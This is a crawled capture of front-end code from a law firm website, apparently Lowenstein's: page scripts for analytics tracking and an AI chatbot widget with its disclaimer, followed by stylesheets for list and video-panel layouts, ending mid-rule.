window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6dfe311d478729',t:'MTc2OTkxMjY3MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.list.css
body_size: 1459
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
.item-collapse>.item:not(:first-child){
    padding-top: 10px;
}
.item-collapse>.item{
    padding-bottom: 10px;
}
.item-collapse>.item:not(:last-child){
    border-bottom: solid 1px #888888;
}
.item-collapse .header>a{
    color: black;
    font-weight: 400;
    font-size: 8.16pt;
}
.item-collapse .header>a:hover{
    font-weight: bold;
    text-decoration: none;
}
.item-collapse .header>a:focus{
    font-weight: bold;
    text-decoration: none;
}
.list-item>li p{
    margin-bottom: 0px;
}
/*Margin List*/
.margin-top-list{
    margin-top: 40px;
}
.hover-section {
   background: #bbbdbf;
}
.hover-section i {
   visibility: visible !important;
   color: white;
}
.secondary-exp {
    border-top: 1px solid;
    margin-top: 30px;
    padding-top: 20px;
}
.hover-to-sector {
   background: #eb0028;
}
.hover-to-sector  i {
   visibility: visible !important;
   color: white;
}
.contacts-area ul {
    width: auto;
}
.contacts-area ul li {
    font-size: 14px;
}
.item-icon-red .content {
    vertical-align: unset;
}
.float-left {
    float:left;
}
.mb-30 {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/video.css
body_size: 4104
content:
.peopleVideo {
	width: 100%;
	min-height: 395px;
	position: relative;
	display: inline-block;
	margin-top:55px;
} 


.peopleVideo iframe {
	width: 100%;
	height: 100%;
}


.peopleVideo .show {
	display: none;
	position: absolute;
	right: 10px;
	top: 10px;
}

.peopleVideo .filter-img .videoPanel {
	margin: 0 0 -1px;
	min-height: 395px;
	width: 314px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	cursor: pointer;
}

.peopleVideo .filter-img .videoPanel.loaded {
	background-image: none !important;
    background: rgba(0, 0, 0, 0.9);
}

.peopleVideo .filter-img .videoPanel:hover:after {
	-webkit-transform: scale(0.85);
	transform: scale(0.85);
}

.peopleVideo .filter-img .videoPanel:hover:before {
	opacity: 0;
	-webkit-transform: scale(1.95);
	transform: scale(1.95);
}

.peopleVideo .filter-img .videoPanel:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 69px;
	height: 69px;
	margin: -33px 0 0 -35px;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 10000;
	border-radius: 50%;
	opacity: 1;
	-webkit-transition: .75s all;
	transition: .75s all;
	display: none;
}

.peopleVideo .filter-img .videoPanel:after {
	content: "";
	position: absolute;
	bottom: 18px;
	right: 18px;
	margin: auto;
	width: 59px;
	height: 59px;
	background-image: url('../images/video-icon2.png');
	background-size: cover;
	background-repeat: no-repeat;
	cursor: pointer;
	-webkit-transition: all .3s;
	transition: all .3s;
	opacity: 0.7;
}

.peopleVideo .filter-img .videoPanel.loaded:before {
	display: none;
}

.peopleVideo .filter-img .videoPanel.loaded:after {
	display: none;
}

.peopleVideo .filter-img img {
	height: auto;
	display: block;
	max-width: 100%;
	display: none;
}

@media (max-width: 767px) {
	.peopleVideo .filter-img img {
		display: block;
	}
}

.peopleVideo .filter-img .img-responsive {
	width: 100%;
}

.peopleVideo .filter-img {
	transition: width 1s;
}

.peopleVideo.imageExpand .filter-img {
	width: 842px;
	/* transition: width 0.3s ease, height 0.3s ease-in; */
	position: relative;
	background: url(../images/bio-video-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
}

.peopleVideo.imageExpand .filter-img:before {
	content:"";
	display: block;
	position: absolute;
	top:50%;
	left:50%;
	border-radius:50%;
	width:0%;
	padding-top:0%;
	transform: translate(-50%,-50%);
	background-color: rgba(0,0,0,0.5);
	transition: 0.5s ease padding-top, 0.5s ease width;
}

.peopleVideo.imageExpand .filter-img .videoPanel {
	width: 100%;
	transition: width .3s;
}

.peopleVideo.imageExpand iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: width .3s;
}

.peopleVideo .peoplepage.animateBox {
	opacity: 0;
    font-size: 0;
    visibility: hidden;
    position: absolute;
}
.peopleVideo .peoplepage {
/*	opacity: 1;
    visibility: visible;*/
    transition: opacity 0.55s, visiblity 0.55s;
}
.peopleVideo.imageExpand .peoplepage {
	opacity: 0;
	font-size: 0;
	visibility: hidden;
	/*transition: width .3s;*/
}
.peopleVideo iframe {
	opacity: 0;
}

.peopleVideo .close,
.peopleVideo .closehtmVideo {
	opacity: 0;
	position: absolute;
	right: 9px;
	top: -41px;
	display: none
}

.peopleVideo .close.closebtn {
	opacity: 1;
	display: block;
}

@media (min-width: 1280px) and (max-width: 1400px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1279px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		right: 9px;
		top: -41px;
	}
}

@media (max-width: 1023px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: 0px;
		margin-right: 0px;
		right: 9px;
		top: -40px;
	}
}

@media (max-width: 767px) {
	.peopleVideo .close,
	.peopleVideo .closehtmVideo {
		margin-top: -3px;
		margin-right: 1px;
		right: 9px;
		top: -27px;
	}
}

.peopleVideo .close i,
.peopleVideo .closehtmVideo i {
	display: block;
	width: 20px;
	height: 30px;
	position: relative;
	float: right;
	margin-top: 0px;
	right: 0px;
	top: -9px;
}

.peopleVideo .close i::after,
.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::after,
.peopleVideo .closehtmVideo i::before {
	content: '';
	background: #eb0028;
	width: 2px;
	height: 30px;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275), -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@media (max-width: 767px) {
	.peopleVideo .close i::after,
	.peopleVideo .close i::before,
	.peopleVideo .closehtmVideo i::after,
	.peopleVideo .closehtmVideo i::before {
		height: 18px;
	}
}

.peopleVideo .close i::after,
.peopleVideo .closehtmVideo i::after {
	-webkit-transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	transition: transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s, -webkit-transform 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0.1s;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.peopleVideo .close i::before,
.peopleVideo .closehtmVideo i::before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .close i:hover,
.peopleVideo .closehtmVideo i:hover {
	opacity: 1;
}

.peopleVideo .close i:hover::before,
.peopleVideo .closehtmVideo i:hover::before {
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
}

.peopleVideo .close i:hover::after,
.peopleVideo .closehtmVideo i:hover::after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.peopleVideo .filter-img .videoPanel video{
	width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
	left: 0;
	visibility: hidden;
}
.peopleVideo.imageExpand .filter-img .videoPanel video{
	visibility: visible;
}

.peoplemain.feauturedBanner .filter-img figure{
	min-height: 395px;
    width: 314px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
}

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 482px !important;
	}
	
@media (min-width: 1280px) and (max-width: 1366px) {
	.peopleVideo.imageExpand .filter-img {
		width: 810px;
		transition: width .5s;
	}

	.peopleVideo {
		margin-top: 60px;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 1024px) and (max-width: 1279px) {
	.peopleVideo.imageExpand .filter-img {
		width: 864px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 54px;
	}

}

@media (min-width: 768px) and (max-width: 1023px) {
	.peopleVideo.imageExpand .filter-img {
		width: 488px;
		transition: width .5s;
	}
	.peopleVideo {
		margin-top: 44px;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}
	.peopleVideo .filter-img .videoPanel {
		width: 248px;
	}
	.peoplemain.feauturedBanner .filter-img figure{
	width: 248px;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 51%;
    left: 52%;
    width: 60px;
    height: 60px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 50px;
    height: 50px;
    bottom: 12px;
    right: 12px;
}
.peoplemain.feauturedBanner .positionadjust {
    border-bottom: 8px solid rgb(235, 0, 40);
}
}


@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 248px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

    .peoplemain .peopleVideo .mobline #profile-pick-mobile img {
        width: auto !important;
        height: 110px;
        padding-left: 7px;
    }
	
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		height: 100% !important;
		border-bottom: solid 3px #eb0028;
	}
}




@media (min-width: 0px) and (max-width: 767px) {
	.peopleVideo.imageExpand .filter-img {
		width: 327px;
		transition: width .5s;
	}

	.peopleVideo.imageExpand .peoplepage {
		display: none;
		transition: width .5s;
	}

	.peoplemain .peopleVideo .mobline #profile-pick-mobile img {
		width: 87px;
		height: 100%;
		padding-left: 7px;
	}
	.peopleVideo {
		width: 100%;
		min-height: 250px;
		margin-top: 26px;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust {
		    height: 252px !important;
    border-bottom: solid 3px #eb0028;
	}

.peoplemain.feauturedBanner .peopleVideo .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}
	.peopleVideo .peoplepage .page {
		padding-left: 0px;
		width: 100%;
	}

.peoplemain.feauturedBanner .positionadjust {

    height: 133px !important;
    border-bottom: solid 3px #eb0028;
}
.peoplemain.feauturedBanner .headline {
    border-bottom: 3px solid rgb(235, 0, 40);
    border-right: 3px solid rgb(235, 0, 40);
}
	.peoplemain.feauturedBanner .font-size-xl {
    font-size: 12px !important;
}
		.peoplemain.feauturedBanner .profile > .header > .practices > .sub-title-border > a {
    text-decoration: underline;
    border-bottom: 0px solid;
    line-height: 22px;
	    font-size: 12px !important
}
.peoplemain.feauturedBanner .profile>.header>.practices>.sub-title-border {
    text-decoration: none;
    display: block;
}
.peoplemain.feauturedBanner .social-icons-attorney > .item img {
     width: 30px;
    margin-right: 2px !important;
}
.peoplemain.feauturedBanner .profile>.body {
    font-size: 20px;
}
.peoplemain.feauturedBanner .font-size-xxl {
    font-size: 16px !important;
}
.peoplemain.feauturedBanner .d-block-m{
    font-size: 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.peoplemain.feauturedBanner .d-block-m{
       font-size: 20px;
    margin-bottom: 11px;
    margin-top: 5px;
}

.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
.peoplemain.feauturedBanner .profile > .header {
    line-height: 15px;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
}
	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}

	.peoplemain.feauturedBanner	.peopleVideo .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage.mangaeteam .page {
    padding-left: 0px;
    width: 100%;
}
	.peoplemain.feauturedBanner .peoplepage .page {
    padding-left: 0px;
    width: 100%;
}
.peoplemain.feauturedBanner .profile>.body .label-style {
    line-height: 30px;
    font-size: 20px !important;
    margin-bottom: 5px !important;
    font-weight: 400;
    width: 100%;
    display: block;
    color: black;
}
.peoplemain.feauturedBanner .profile>.header h1, .profile>.header h2 {
    font-size: 15pt !important;
}
.peopleVideo .filter-img .videoPanel:before {
    top: 54%;
    left: 54%;
    width: 50px;
    height: 50px;
}
.peopleVideo .filter-img .videoPanel:after {
    width: 40px;
    height: 40px;
    bottom: 10px;
    right: 10px;
}
}

@media (min-width: 551px) and (max-width: 767px) {
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
		min-height: 250px;
		/*width: 207px;*/
	}
	
	.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		width: 42%;
		float: left;
	}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam{
			width: 39%;
			float: left;
		}
	
	.peoplemain.feauturedBanner .col-xs-6.peoplepage{
	    width: 44%;
    	float: left;
     }
	.peoplemain.feauturedBanner .filter-img figure{
       min-height: 250px;
    	width: 208px;
}
.peoplemain .peopleVideo .div-mobile-management .font-size-xl {
    font-size: 12px !important;
}
.peoplemain.feauturedBanner .peoplepage .page {
    width: auto;
    padding: 0px;
}
}

	
@media (min-width: 0px) and (max-width: 550px) {
		.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel {
			min-height: 250px;
			width: 327px;
		}
		.peoplemain.feauturedBanner .filter-img figure{
	    	min-height: 250px;
	    	width: 250px
		}
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage{
		    width: 60%;
    float: none; 
    padding: 0px;
	 padding: 0px 0px 0px 27px;
		}
		
		.peoplemain.feauturedBanner .peopleVideo .col-xs-6.peoplepage.mangaeteam {
			width: 52%;
    float: none;
   padding: 0px 0px 0px 27px;
		}
		
			.peoplemain.feauturedBanner .col-xs-6.peoplepage{
		    width: 60%;
    float: none;
    padding: 0px;
        padding: 0px 0px 0px 27px;
		}

} 
@media (min-width: 0px) and (max-width: 374px) {
	.peopleVideo.imageExpand .filter-img{
		    height: 187px;
	}
	.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel{
		width: 271px;
	}
	.peopleVideo.imageExpand .filter-img{
		width: 270px;
	}
}
@media screen and (max-width: 767px) {

	.peoplemain.feauturedBanner .filter-img figure {
		background-position: top center;
	}
}

/* Full Width 16:9 ratio video */
@media (max-width: 767px) and (min-width: 0px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
		height: 184px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		    height: 207px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 184px;
	}
}
@media (max-width: 1023px) and (min-width: 768px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.23%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 52.80%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 302px !important;
	}
	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
  height: 422px !important;
   }

	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 274px;
	}
}
@media (max-width: 1279px) and (min-width: 1024px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.25%;
	}
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 54.3%;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 513px !important;
	}

	.peoplemain.feauturedBanner .peopleVideo .positionadjust{
   height: 422px !important;
   }
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 485px;
	}
}
@media only screen and (min-width: 1280px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel {
		min-height: 1px;
	}

	.peopleVideo.imageExpand .filter-img .videoPanel {
		padding-bottom: 56.24%;
		height: 447px;
	}
	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1300px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 463px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 455px;
	}
}
@media only screen and (min-width: 1367px) {

	.peoplemain.feauturedBanner .peopleVideo.imageExpand .positionadjust {
		height: 501px !important;
	}
	/* For animation */
	.peopleVideo.imageExpand .filter-img {
		height: 473px;
	}
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel video + .playhtmVideo {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
}

.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon.hideReplay {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span {
	display: block;
	width: 65px;
	height: 65px;
	background: rgba(0,0,0,0.4);
	text-align: center;
	margin: 0 auto;
	border-radius: 50%;
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon span::after {
	content: '';
	background-image: url('../images/replay-icon.png');
	background-size: contain;
	background-repeat: no-repeat;
	width: 38px;
	height: 38px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel .replayhtmVideo.replayIcon {
	display: block;
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999999999;
    font-size: 0;
    text-align: center;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel video + .playhtmVideo {
	position: relative;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel + .playhtmVideo {
    display: none;
}
.peoplemain.feauturedBanner .peopleVideo .filter-img .videoPanel.html5Video + #close {
	display: none;
}
.peoplemain.feauturedBanner .peopleVideo.imageExpand .filter-img .videoPanel .closehtmVideo {
    display: block;
    opacity: 1;
}

@media only screen and (min-width: 1280px) {
	.peopleVideo.imageExpand .filter-img .videoPanel.html5Video {
		padding-bottom: 56.26%;
	}
}

/* Animation css */

@media only screen and (min-width: 1280px) {

	.peopleVideo.imageExpand .filter-img .videoPanel {
		transition: width 0.3s;
	}
	.peopleVideo .filter-img {
	    width: 314px;
	    transition: width 0.3s;
	}
	.peoplemain.feauturedBanner .filter-img figure {
		transition: width 0.3s, background 0.3s ease-in;
	}
	.peopleVideo .filter-img .videoPanel.blackBg {
